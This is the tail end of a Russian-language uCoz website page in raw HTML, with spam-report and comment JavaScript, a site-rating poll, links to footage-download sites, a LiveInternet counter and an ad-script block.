					} else if (response.status == 'admin_message_not_spam') {
						elem.text(uCoz.spam.sign.admSpam).attr('title', uCoz.spam.sign.admSpamTitle).attr('data-not-spam', '0');
					} else if (response.status == 'admin_message_spam') {
						elem.text(uCoz.spam.sign.admNotSpam).attr('title', uCoz.spam.sign.admNotSpamTitle).attr('data-not-spam', '1');
					} else {
						alert('uCoz.spam.report: unknown status: ' + response.status);
					}
				} else {
					context.target.remove(); // no status returned by the server - remove message (from DOM).
				}
			}, { elem: elem, target: target, height: height, margin: margin });

			return false;
		};

		uCoz.spam.handleDOM = function(within) {
			within = $(within || 'body');
			within.find('.report-spam-wrap').each(function() {
				var elem = $(this);
				elem.parent().prepend(elem);
			});
			within.find('.report-spam-toggle-button').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var elem    = $(this);
				var wrapper = elem.parents('.report-spam-toggle-wrapper');
				var text    = wrapper.find('.report-spam-toggle-text');
				var target  = elem.attr('data-target');
				target      = $(target);
				target.slideToggle('fast', function() {
					if (target.is(':visible')) {
						wrapper.addClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.shown);
						elem.text(uCoz.spam.sign.hide);
					} else {
						wrapper.removeClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.hidden);
						elem.text(uCoz.spam.sign.show);
					}
				});
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-remove').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var messageID = $(this).attr('data-message-id');
				del_item(messageID, 1);
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-btn').not('.report-spam-handled').click(uCoz.spam.reportDOM).addClass('report-spam-handled');
			window.console && console.log && console.log('uCoz.spam.handleDOM: done.');
			try { if (uCoz.manageCommentControls) { uCoz.manageCommentControls() } } catch(e) { window.console && console.log && console.log('manageCommentControls: fail.'); }

			return this;
		};
	
			uCoz.spam.handleDOM();
		</script></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> --></td>
 <td valign="top" class="column">
 <!--U1DRIGHTER1Z-->
<!-- <block6> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></div></td></tr></table>

<!-- </block6> -->

<!-- <block7> -->

<!-- </block7> -->

<!-- <block8> -->

<!-- </block8> -->

<!-- <block9> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5207>-->Наш опрос<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><!-- <bc> --><script>function pollnow014(){document.getElementById('PlBtn014').disabled=true;_uPostForm('pollform014',{url:'/poll/',type:'POST'});}function polll014(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-014',type:'GET'});}</script><div id="pollBlock014"><form id="pollform014" onsubmit="pollnow014();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Оцените мой сайт</b></div>
				<div class="pollAns"><div class="answer"><input id="a0141" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a0141">Отлично</label></div>
<div class="answer"><input id="a0142" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a0142">Хорошо</label></div>
<div class="answer"><input id="a0143" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a0143">Неплохо</label></div>
<div class="answer"><input id="a0144" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a0144">Плохо</label></div>
<div class="answer"><input id="a0145" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a0145">Ужасно</label></div>

					<div id="pollSbm014" class="pollButton"><input class="pollBut" id="PlBtn014" type="submit" value="Оценить" /></div>
					<input type="hidden" name="ssid" value="412277632647721723763" />
					<input type="hidden" name="id"   value="1" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="014" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/1'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>385</b></div>
			</div></form></div><!-- </bc> --></div></td></tr></table>

<!-- </block9> -->

<!-- <block10> -->

<!-- </block10> -->

<!-- <block11> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5204>-->Друзья сайта<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><!-- <bc> --><Li> <A target="_blank" href="http://www.masterpp.ru/" title="Всё для фото и видеомонтажа и многое другое"><B>фото и видеомонтаж</A>
<Li> <A target="_blank" href="//futag.ucoz.ru/" title="Скачать бесплатно футажи"><B>Футажи</A>
<Li> <A target="_blank" href="http://musicmix.moy.su/" title="Скачать музыку бесплатно">Музыка для Вас</A>
<Li> <A target="_blank" href="//footage.ucoz.com/" title="Футажи только авторские"><B>Самодельные футажи </A><!-- </bc> --></div></td></tr></table>
<!-- </block11> -->

<!-- <block12> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><div align="center"><!-- <bc> --><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t27.18;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->
<hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></div></td></tr></table>
<!-- </block12> -->

<!-- <block5377> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> -->Реклама<!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><!-- <bc> --><script type="text/javascript">
var bntuniqid = 'DzTJp4RMW3KUoV724iJG';
var bntuniqsid = '53920';
var async = 0;
</script>
<script type="text/javascript" src="//ledsitling.pro/news.js"></script><!-- </bc> --></div></td></tr></table>
<!-- </block5377> -->
<!--/U1DRIGHTER1Z-->
 </td>
 </tr>
 </table>

 <!-- </middle> -->
 
 </div>
<!--U1BFOOTER1Z-->
<br />
<table border="0" cellpadding="5" cellspacing="0" width="100%" id="footer">
<tr><td align="center"><!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --></td></tr>
<tr><td align="center"><!-- "' --><span class="pbQD8deK">Бесплатный <a href="https://www.ucoz.ru/">конструктор сайтов</a> — <a href="https://www.ucoz.ru/">uCoz</a></span></td></tr>
</table>
<!--/U1BFOOTER1Z-->

</body>

</html>
<!-- 0.08276 (s740) -->